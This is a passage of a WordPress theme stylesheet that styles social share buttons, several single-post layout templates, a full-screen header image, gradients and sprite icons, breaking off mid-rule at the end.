.td-ps-icon-bg .td-social-viber .td-social-but-icon {
  background-color: #5d54a4;
}
.td-ps-icon-bg .td-social-naver .td-social-but-icon {
  background-color: #3ec729;
}
.td-ps-icon-bg .td-social-but-text {
  margin-left: -3px;
}
.td-ps-icon-bg .td-social-network .td-social-but-text:before {
  display: none;
}
.td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
  content: '';
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  left: calc(100% + 1px);
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 9px 0 9px 11px;
  border-color: transparent transparent transparent #000;
}
.td-ps-icon-arrow .td-social-network .td-social-but-text {
  padding-left: 20px;
}
.td-ps-icon-arrow .td-social-network .td-social-but-text:before {
  display: none;
}
.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
  left: 100%;
}
.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
  border-left-color: #516eab;
}
.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
  border-left-color: #29c5f6 ;
}
.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
  border-left-color: #ca212a;
}
.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
  border-left-color: #7bbf6a;
}
.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
  border-left-color: #f54200;
}
.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
  border-left-color: #000;
}
.td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
  border-left-color: #333;
}
.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
  border-left-color: #0266a0;
}
.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
  border-left-color: #3e5a70;
}
.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
  border-left-color: #179cde;
}
.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
  border-left-color: #ee4813;
}
.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
  border-left-color: #4c75a3;
}
.td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
  border-left-color: #00b900;
}
.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
  border-left-color: #5d54a4;
}
.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
  border-left-color: #3ec729;
}
.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
  display: none;
}
.td-ps-icon-color .td-social-facebook .td-social-but-icon {
  color: #516eab;
}
.td-ps-icon-color .td-social-twitter .td-social-but-icon {
  color: #29c5f6 ;
}
.td-ps-icon-color .td-social-pinterest .td-social-but-icon {
  color: #ca212a;
}
.td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
  color: #7bbf6a;
}
.td-ps-icon-color .td-social-reddit .td-social-but-icon {
  color: #f54200;
}
.td-ps-icon-color .td-social-mail .td-social-but-icon,
.td-ps-icon-color .td-social-digg .td-social-but-icon {
  color: #000;
}
.td-ps-icon-color .td-social-print .td-social-but-icon {
  color: #333;
}
.td-ps-icon-color .td-social-linkedin .td-social-but-icon {
  color: #0266a0;
}
.td-ps-icon-color .td-social-tumblr .td-social-but-icon {
  color: #3e5a70;
}
.td-ps-icon-color .td-social-telegram .td-social-but-icon {
  color: #179cde;
}
.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
  color: #ee4813;
}
.td-ps-icon-color .td-social-vk .td-social-but-icon {
  color: #4c75a3;
}
.td-ps-icon-color .td-social-line .td-social-but-icon {
  color: #00b900;
}
.td-ps-icon-color .td-social-viber .td-social-but-icon {
  color: #5d54a4;
}
.td-ps-icon-color .td-social-naver .td-social-but-icon {
  color: #3ec729;
}
.td-ps-text-color .td-social-but-text {
  font-weight: 700;
}
.td-ps-text-color .td-social-facebook .td-social-but-text {
  color: #516eab;
}
.td-ps-text-color .td-social-twitter .td-social-but-text {
  color: #29c5f6 ;
}
.td-ps-text-color .td-social-pinterest .td-social-but-text {
  color: #ca212a;
}
.td-ps-text-color .td-social-whatsapp .td-social-but-text {
  color: #7bbf6a;
}
.td-ps-text-color .td-social-reddit .td-social-but-text {
  color: #f54200;
}
.td-ps-text-color .td-social-mail .td-social-but-text,
.td-ps-text-color .td-social-digg .td-social-but-text {
  color: #000;
}
.td-ps-text-color .td-social-print .td-social-but-text {
  color: #333;
}
.td-ps-text-color .td-social-linkedin .td-social-but-text {
  color: #0266a0;
}
.td-ps-text-color .td-social-tumblr .td-social-but-text {
  color: #3e5a70;
}
.td-ps-text-color .td-social-telegram .td-social-but-text {
  color: #179cde;
}
.td-ps-text-color .td-social-stumbleupon .td-social-but-text {
  color: #ee4813;
}
.td-ps-text-color .td-social-vk .td-social-but-text {
  color: #4c75a3;
}
.td-ps-text-color .td-social-line .td-social-but-text {
  color: #00b900;
}
.td-ps-text-color .td-social-viber .td-social-but-text {
  color: #5d54a4;
}
.td-ps-text-color .td-social-naver .td-social-but-text {
  color: #3ec729;
}
.td-ps-text-color .td-social-expand-tabs .td-social-but-text {
  color: #b1b1b1;
}
.td-ps-notext .td-social-but-icon {
  width: 40px;
}
.td-ps-notext .td-social-network .td-social-but-text {
  display: none;
}
.td-ps-padding .td-social-network .td-social-but-icon {
  padding-left: 17px;
  padding-right: 17px;
}
.td-ps-padding .td-social-handler .td-social-but-icon {
  width: 40px;
}
.td-ps-padding .td-social-reddit .td-social-but-icon,
.td-ps-padding .td-social-telegram .td-social-but-icon {
  padding-right: 16px;
}
.td-ps-padding .td-social-stumbleupon .td-social-but-icon,
.td-ps-padding .td-social-digg .td-social-but-icon,
.td-ps-padding .td-social-expand-tabs .td-social-but-icon {
  padding-right: 13px;
}
.td-ps-padding .td-social-vk .td-social-but-icon {
  padding-right: 14px;
}
.td-ps-padding .td-social-expand-tabs .td-social-but-icon {
  padding-left: 13px;
}
.td-ps-rounded .td-social-network .td-social-but-icon {
  border-top-left-radius: 100px;
  border-bottom-left-radius: 100px;
}
.td-ps-rounded .td-social-network .td-social-but-text {
  border-top-right-radius: 100px;
  border-bottom-right-radius: 100px;
}
.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
  border-top-right-radius: 100px;
  border-bottom-right-radius: 100px;
}
.td-ps-rounded .td-social-expand-tabs {
  border-radius: 100px;
}
.td-ps-bar .td-social-network .td-social-but-icon,
.td-ps-bar .td-social-network .td-social-but-text {
  -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
  box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
}
.td-ps-bar .td-social-mail .td-social-but-icon,
.td-ps-bar .td-social-digg .td-social-but-icon,
.td-ps-bar .td-social-mail .td-social-but-text,
.td-ps-bar .td-social-digg .td-social-but-text {
  -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
  box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
}
.td-ps-bar .td-social-print .td-social-but-icon,
.td-ps-bar .td-social-print .td-social-but-text {
  -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
  box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
}
.td-ps-big {
  /* responsive portrait phone */
}
.td-ps-big .td-social-but-icon {
  display: block;
  height: auto;
  line-height: 60px;
}
.td-ps-big .td-social-but-icon .td-icon-share {
  width: auto;
}
.td-ps-big .td-social-handler .td-social-but-text:before {
  display: none;
}
.td-ps-big .td-social-share-text .td-social-but-icon {
  width: 90px;
}
.td-ps-big .td-social-expand-tabs .td-social-but-icon {
  width: 60px;
}
@media (max-width: 767px) {
  .td-ps-big .td-social-share-text {
    display: none;
  }
}
.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-mail i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon i {
  margin-top: -2px;
}
.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon i,
.td-ps-big .td-social-vk i,
.td-ps-big .td-social-viber i,
.td-ps-big .td-social-share-text i {
  font-size: 22px;
}
.td-ps-big .td-social-telegram i {
  font-size: 24px;
}
.td-ps-big .td-social-mail i,
.td-ps-big .td-social-line i,
.td-ps-big .td-social-print i {
  font-size: 23px;
}
.td-ps-big .td-social-twitter i,
.td-ps-big .td-social-expand-tabs i {
  font-size: 20px;
}
.td-ps-big .td-social-pinterest .td-icon-pinterest {
  font-size: 21px;
}
.td-ps-big .td-social-whatsapp i,
.td-ps-big .td-social-naver i {
  font-size: 26px;
}
.td-ps-big .td-social-telegram .td-icon-telegram {
  left: 1px;
}
.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
  left: -2px;
}
.td-ps-big .td-social-digg .td-icon-digg {
  left: -1px;
  font-size: 25px;
}
.td-ps-big .td-social-vk .td-icon-vk {
  left: -1px;
}
.td-ps-big .td-social-naver .td-icon-naver {
  left: 0;
}
.td-ps-big .td-social-but-text {
  margin-left: 0;
  padding-top: 0;
  padding-left: 17px;
}
.td-ps-big.td-ps-notext .td-social-network,
.td-ps-big.td-ps-notext .td-social-handler {
  height: 60px;
}
.td-ps-big.td-ps-notext .td-social-network {
  width: 60px;
}
.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
  width: 60px;
}
.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
  line-height: 40px;
}
.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
  display: block;
  line-height: 1;
}
.td-ps-big.td-ps-padding .td-social-network,
.td-ps-big.td-ps-padding .td-social-handler {
  height: 90px;
  font-size: 13px;
}
.td-ps-big.td-ps-padding .td-social-network {
  min-width: 60px;
}
.td-ps-big.td-ps-padding .td-social-but-icon {
  border-bottom-left-radius: 0;
  border-top-right-radius: 2px;
}
.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.td-ps-big.td-ps-padding .td-social-but-text {
  display: block;
  padding-bottom: 17px;
  line-height: 1;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  border-bottom-left-radius: 2px;
}
.td-ps-big.td-ps-padding .td-social-but-text:before {
  display: none;
}
.td-ps-big.td-ps-padding .td-social-expand-tabs i {
  line-height: 90px;
}
.td-ps-nogap {
  margin-left: 0;
  margin-right: 0;
}
.td-ps-nogap .td-social-network,
.td-ps-nogap .td-social-handler {
  margin-left: 0;
  margin-right: 0;
  border-radius: 0;
}
.td-ps-nogap .td-social-network .td-social-but-icon,
.td-ps-nogap .td-social-network .td-social-but-text {
  border-radius: 0;
}
.td-ps-nogap .td-social-expand-tabs {
  border-radius: 0;
}
.td-post-sharing-style7 .td-social-network .td-social-but-icon {
  height: 100%;
}
.td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.31);
}
.td-post-sharing-style7 .td-social-network .td-social-but-text {
  padding-left: 17px;
}
.td-post-sharing-style7 .td-social-network .td-social-but-text:before {
  display: none;
}
.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
  background-color: rgba(255, 255, 255, 0.2);
}
.td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
  background-color: rgba(255, 255, 255, 0.1);
}
/*  ----------------------------------------------------------------------------
    Template 1
*/
.td-post-template-1 .td-post-content {
  border-top: 1px solid #e6e6e6;
  padding-top: 21px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-template-1 .td-post-content {
    padding-top: 17px;
  }
}
@media (max-width: 767px) {
  .td-post-template-1 .td-post-content {
    padding-top: 15px;
  }
}
.td-post-template-1 .td-featured-image-rec {
  float: left;
  width: 300px;
  margin-right: 21px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-1 .td-featured-image-rec {
    width: 40%;
    margin-right: 15px;
  }
}
.td-post-template-1 .td-pb-span8 .td-featured-image-rec {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-template-1 .td-pb-span8 .td-featured-image-rec {
    width: 250px;
    margin-right: 17px;
  }
}
.td-post-template-1 .td-pb-span12 .format-video .td-featured-image-rec {
  float: left;
  width: 60%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-1 .td-pb-span12 .format-video .td-featured-image-rec {
    float: none;
    width: 100%;
  }
}
.td-post-template-1 .post h1 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-1 .post h1 {
    font-size: 28px;
    line-height: 36px;
  }
}
.td-post-template-1 footer {
  clear: both;
}
/*  ----------------------------------------------------------------------------
    Template 2
*/
.td-post-template-2 .td-pb-span12 .td-post-featured-image img {
  width: 100%;
}
.td-post-template-2 .post h1 {
  font-size: 48px;
  line-height: 58px;
  margin-top: 6px;
  margin-bottom: 5px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-template-2 .post h1 {
    font-size: 40px;
    line-height: 48px;
  }
}
@media (max-width: 767px) {
  .td-post-template-2 .post h1 {
    font-size: 28px;
    line-height: 36px;
  }
}
.td-post-template-2 .meta-info {
  margin-bottom: 14px;
}
.td-post-template-2 .td-post-sub-title {
  font-size: 16px;
  line-height: 26px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-2 .td-post-sub-title {
    margin: 14px 0 14px 0;
  }
}
/*  ----------------------------------------------------------------------------
    Template 3
*/
.td-post-template-3 .td-pb-span12 .td-post-featured-image img {
  width: 100%;
}
.td-post-template-3 header h1 {
  font-size: 48px;
  line-height: 58px;
  margin-top: 6px;
  margin-bottom: 5px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-template-3 header h1 {
    font-size: 40px;
    line-height: 48px;
  }
}
@media (max-width: 767px) {
  .td-post-template-3 header h1 {
    font-size: 28px;
    line-height: 36px;
  }
}
.td-post-template-3 .td-post-featured-image figure img {
  margin-bottom: 0;
}
.td-post-template-3 .td-post-featured-image .wp-caption-text {
  margin-right: 21px;
  margin-bottom: 0;
}
.td-post-template-3 .td-post-content {
  padding-top: 10px;
}
.td-post-template-3 .has-post-thumbnail .td-post-content {
  border-top: 0;
}
.td-post-template-3 .meta-info {
  margin-bottom: 14px;
}
.td-post-template-3 .td-post-sub-title {
  font-size: 16px;
  line-height: 26px;
}
.td-post-template-3 .td-post-featured-image {
  width: 681px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
.td-post-template-3 .td-post-featured-image img {
  z-index: 2;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-template-3 .td-post-featured-image {
    width: 505px;
  }
}
@media (max-width: 767px) {
  .td-post-template-3 .td-post-featured-image {
    width: auto;
  }
}
.td-post-template-3 .td-post-featured-image .entry-thumb {
  left: -1px;
  position: relative;
  margin-bottom: 7px;
  margin-left: auto;
  margin-right: auto;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-3 .td-post-featured-image .entry-thumb {
    left: 0;
  }
}
.td-post-template-3 .td-pb-span12 .td-post-featured-image {
  width: 1021px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-template-3 .td-pb-span12 .td-post-featured-image {
    width: 756px;
  }
}
@media (max-width: 767px) {
  .td-post-template-3 .td-pb-span12 .td-post-featured-image {
    width: 100%;
  }
}
.td-post-template-3 .td-pb-span12 .td-post-featured-image:after {
  width: 1021px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-template-3 .td-pb-span12 .td-post-featured-image:after {
    width: 756px;
  }
}
@media (max-width: 767px) {
  .td-post-template-3 .td-pb-span12 .td-post-featured-image:after {
    width: 100%;
  }
}
.single-format-video .td-post-template-3 .wpb_video_wrapper iframe {
  margin-bottom: 0;
}
.single-format-video .td-post-template-3 .td-post-content {
  border-top: 0;
}
/*  ----------------------------------------------------------------------------
    Templates 4 & 5
*/
.td-post-template-4,
.td-post-template-5 {
  width: 1021px;
  margin: 0 auto;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-template-4,
  .td-post-template-5 {
    width: 756px;
  }
}
@media (max-width: 767px) {
  .td-post-template-4,
  .td-post-template-5 {
    width: 100%;
  }
}
/*  ----------------------------------------------------------------------------
    Template 4
*/
.td-post-template-4 header {
  position: absolute;
  bottom: 0;
  z-index: 1;
}
.td-post-template-4 header .entry-title,
.td-post-template-4 header .td-post-sub-title,
.td-post-template-4 header .meta-info,
.td-post-template-4 header .entry-date,
.td-post-template-4 header .td-post-author-name a,
.td-post-template-4 header .td-post-comments a {
  color: #fff;
}
.td-post-template-4 header h1 {
  font-size: 48px;
  line-height: 58px;
  margin-top: 7px;
  margin-bottom: 5px;
  position: relative;
  right: 2px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-template-4 header h1 {
    font-size: 40px;
    line-height: 48px;
  }
}
@media (max-width: 767px) {
  .td-post-template-4 header h1 {
    font-size: 18px;
    line-height: 24px;
    right: 0;
  }
}
.td-post-template-4 .meta-info {
  margin-bottom: 16px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-4 .meta-info {
    margin-bottom: 10px;
  }
}
.td-post-template-4 .entry-thumb {
  padding-bottom: 0;
  margin-bottom: 0;
}
.td-post-template-4 .entry-crumbs {
  top: 0;
  padding: 15px 0 15px 0;
}
.td-post-template-4 .td-post-header {
  padding-top: 0;
  border-bottom: 0;
}
.td-post-template-4 .td-post-sharing-top {
  border-top: 0;
  border-bottom: 1px solid #e6e6e6;
}
.td-post-template-4 .td-post-featured-image {
  min-height: 200px;
  background-color: #444;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-4 .td-post-featured-image {
    min-height: 182px;
  }
}
.td-post-template-4 .td-post-featured-image .wp-caption-text {
  bottom: 0;
  color: #fff;
  position: absolute;
  right: 0;
  margin-right: 20px;
  max-width: 400px;
  height: 17px;
  overflow: hidden;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-4 .td-post-featured-image .wp-caption-text {
    display: none;
  }
}
.td-post-template-4 .td-post-content {
  border-top: none;
  margin-top: 0;
  padding-top: 14px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-4 .td-post-content {
    padding-top: 10px;
  }
}
.td-post-template-4 .td-post-sub-title {
  font-size: 16px;
  line-height: 26px;
  border: 0;
  padding: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-4 .td-post-sub-title {
    display: none;
  }
}
/*  ----------------------------------------------------------------------------
    Template 5
*/
.td-post-template-5 header {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 680px;
  background-color: #fff;
  padding-top: 19px;
  border-left: 1px solid #e6e6e6;
  z-index: 1;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-template-5 header {
    width: 504px;
    padding-top: 17px;
  }
}
@media (max-width: 767px) {
  .td-post-template-5 header {
    padding-top: 12px;
    width: auto;
    position: relative;
  }
}
.td-post-template-5 header h1 {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-template-5 header h1 {
    font-size: 28px;
    line-height: 36px;
  }
}
.td-post-template-5 .td-post-featured-image {
  min-height: 200px;
  background-color: #444;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-5 .td-post-featured-image {
    min-height: 100%;
  }
}
.td-post-template-5 .td-post-featured-image .wp-caption-text {
  bottom: 0;
  color: #fff;
  position: absolute;
  right: 0;
  margin-right: 20px;
  width: 300px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-template-5 .td-post-featured-image .wp-caption-text {
    width: 215px;
  }
}
@media (max-width: 767px) {
  .td-post-template-5 .td-post-featured-image .wp-caption-text {
    display: none;
  }
}
.td-post-template-5 .entry-thumb {
  padding-bottom: 0;
  margin-bottom: 0;
}
.td-post-template-5 .td-post-header .meta-info {
  border-bottom: 1px dashed #f1f1f1;
  margin-bottom: 0;
  padding-bottom: 15px;
}
.td-post-template-5 .entry-crumbs {
  top: 0;
  padding: 15px 0 15px 0;
}
.td-post-template-5 .td-post-header {
  padding-top: 0;
  border-bottom: 0;
}
.td-post-template-5 .td-post-sharing-top {
  margin: 0 19px 0 20px;
  padding-left: 0;
  padding-right: 0;
  border-top: none;
  border-bottom: 1px dashed #f1f1f1;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-5 .td-post-sharing-top {
    margin: 0 10px 0 10px;
  }
}
.td-post-template-5 .td-post-content {
  padding-top: 15px;
  border-top: none;
}
.td-post-template-5 .td-post-sub-title {
  margin: 17px 0 17px 0;
}
/*  ----------------------------------------------------------------------------
    Template 6
*/
.td-post-template-6 .entry-crumbs {
  color: #ffffff;
}
.td-post-template-6 .entry-crumbs a {
  color: #ffffff;
}
.td-post-template-6 .td-read-down {
  text-align: center;
  margin-top: 33px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-template-6 .td-read-down {
    margin-top: 15px;
    margin-bottom: 15px;
  }
}
@media (max-width: 767px) {
  .td-post-template-6 .td-read-down {
    margin-top: 10px;
    margin-bottom: 5px;
  }
}
.td-post-template-6 .td-read-down i {
  font-size: 46px;
  opacity: 0.8;
  color: #ffffff;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-template-6 .td-read-down i {
    font-size: 30px;
  }
}
@media (max-width: 767px) {
  .td-post-template-6 .td-read-down i {
    font-size: 30px;
  }
}
.td-post-template-6 .td-post-header {
  background-color: transparent;
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  border-bottom: none;
  padding-bottom: 15px;
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  backface-visibility: hidden;
  perspective: 1000;
}
.td-post-template-6 .td-post-content {
  border-top: none;
}
.td-post-template-6 .td-post-header h1 {
  font-size: 42px;
  font-weight: 600;
  line-height: 50px;
  margin-top: 9px;
  margin-bottom: 6px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-template-6 .td-post-header h1 {
    font-size: 38px;
    line-height: 48px;
  }
}
@media (max-width: 767px) {
  .td-post-template-6 .td-post-header h1 {
    font-size: 24px;
    line-height: 32px;
  }
}
.td-post-template-6 .template6-header .entry-title a,
.td-post-template-6 .template6-header .td-post-sub-title,
.td-post-template-6 .template6-header .meta-info,
.td-post-template-6 .template6-header .entry-date,
.td-post-template-6 .template6-header .td-post-author-name a,
.td-post-template-6 .template6-header .td-post-comments a {
  color: #ffffff;
}
.td-post-template-6 .td-post-sharing-top {
  margin: 0 20px 0 20px;
  padding-left: 0;
  padding-right: 0;
  border-top: none;
  border-bottom: 1px dashed #f1f1f1;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-6 .td-post-sharing-top {
    margin: 0 10px 0 10px;
  }
}
.td-post-template-6 .td-post-sub-title {
  font-size: 16px;
  line-height: 26px;
  border: 0;
  padding: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-template-6 .td-post-sub-title {
    display: none;
  }
}
.td-full-screen-header-image-wrap {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  height: 900px;
  overflow: hidden;
  z-index: 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-full-screen-header-image-wrap {
    height: 680px;
  }
}
@media (max-width: 767px) {
  .td-full-screen-header-image-wrap {
    background-color: #fff;
    height: 400px;
  }
}
#td-full-screen-header-image {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  min-height: 900px;
  height: 900px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  #td-full-screen-header-image {
    height: 680px;
    min-height: 680px !important;
  }
}
@media (max-width: 767px) {
  #td-full-screen-header-image {
    height: 400px;
    min-height: 400px !important;
  }
}
#td-full-screen-header-image img {
  display: block;
}
#td-full-screen-header-image .backstretch {
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  #td-full-screen-header-image .backstretch {
    height: 680px !important;
  }
}
@media (max-width: 767px) {
  #td-full-screen-header-image .backstretch {
    height: 400px;
  }
}
#td-full-screen-header-image .backstretch:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background-color: #000;
  opacity: 0.12;
}
.single_template_6 .td-header-wrap {
  height: 900px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .single_template_6 .td-header-wrap {
    height: 680px;
  }
}
@media (max-width: 767px) {
  .single_template_6 .td-header-wrap {
    height: 400px;
  }
}
.single_template_6 .td-header-style-5 .td-ad-m,
.single_template_6 .td-header-style-7 .td-ad-m,
.single_template_6 .td-header-style-8 .td-ad-m,
.single_template_6 .td-header-style-9 .td-ad-m,
.single_template_6 .td-header-style-10 .td-ad-m {
  border-bottom: 0;
}
.single_template_6 .td-header-container,
.single_template_6 .td-header-style-6 .td-make-full {
  border: none;
}
.admin-bar.single_template_6 .td-header-wrap {
  height: 868px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .admin-bar.single_template_6 .td-header-wrap {
    height: 648px;
  }
}
@media (max-width: 767px) {
  .admin-bar.single_template_6 .td-header-wrap {
    height: 354px;
  }
}
.template6-header {
  position: absolute;
  top: 840px;
  right: 0;
  left: 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .template6-header {
    top: 670px;
  }
}
@media (max-width: 767px) {
  .template6-header {
    top: 406px;
  }
}
.template6-header a,
.template6-header .entry-title {
  color: #ffffff;
}
.admin-bar .template6-header {
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .admin-bar .template6-header {
    top: 640px;
  }
}
@media (max-width: 767px) {
  .admin-bar .template6-header {
    top: 360px;
  }
}
/*  ----------------------------------------------------------------------------
    Template 8
*/
.td-post-template-8 {
  max-width: 1021px;
  margin-right: auto;
  margin-left: auto;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-template-8 {
    max-width: 756px;
  }
}
.td-post-template-8 .entry-thumb {
  padding-bottom: 0;
  margin-bottom: 0;
}
.td-post-template-8 .entry-crumbs {
  top: 0;
  padding: 15px 0 15px 0;
}
.td-post-template-8 .td-post-header {
  border-bottom: 0;
}
.td-post-template-8 .wpb_video_wrapper iframe {
  margin-bottom: 0;
  display: table;
}
.td-post-template-8 .td-post-featured-image img {
  width: 100%;
}
.td-post-template-8 .td-post-featured-image .wp-caption-text {
  display: none;
}
/*  ----------------------------------------------------------------------------
    Image gradient
*/
.td-image-gradient:before {
  bottom: 0;
  content: "";
  display: block;
  height: 40%;
  width: 100%;
  position: absolute;
  z-index: 1;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7)));
  /* Chrome,Safari4+ */
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
  /* IE6-9 */
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-image-gradient:before {
    height: 60%;
  }
}
#td_parallax_header_6,
#td-full-screen-header-image {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.td-sp {
  background-image: url('../images/sprite/elements.png');
  background-repeat: no-repeat;
  display: block;
}
.td-sp-facebook {
  width: 32px;
  height: 32px;
  background-position: -20px -20px;
}
.td-sp-pinterest {
  width: 32px;
  height: 32px;
  background-position: -20px -72px;
}
.td-sp-rss {
  width: 32px;
  height: 32px;
  background-position: -20px -124px;
}
.td-sp-soundcloud {
  width: 32px;
  height: 32px;
  background-position: -20px -176px;
}
.td-sp-instagram {
  width: 32px;
  height: 32px;
  background-position: -20px -228px;
}
.td-sp-vimeo {
  width: 32px;
  height: 32px;
  background-position: -20px -332px;
}
.td-sp-youtube {
  width: 32px;
  height: 32px;
  background-position: -20px -384px;
}
.td-sp-twitter {
  width: 32px;
  height: 32px;
  background-position: -20px -436px;
}
.td-sp-video-play {
  width: 42px;
  height: 42px;
  background-position: -20px -488px;
}
.td-sp-video-pause {
  width: 42px;
  height: 42px;
  background-position: -20px -612px;
}
.td-sp-whatsapp {
  width: 32px;
  height: 32px;
  background-position: -20px -736px;
}
.td-lb-box {
  position: absolute;
  width: 17px;
  height: 17px;
  border-radius: 3px;
}
.td-lb-box-1 {
  top: 0;
  left: 0;
}
.td-lb-box-2 {
  top: 0;
  left: 19px;
}
.td-lb-box-3 {
  top: 0;
  left: 38px;
}
.td-lb-box-4 {
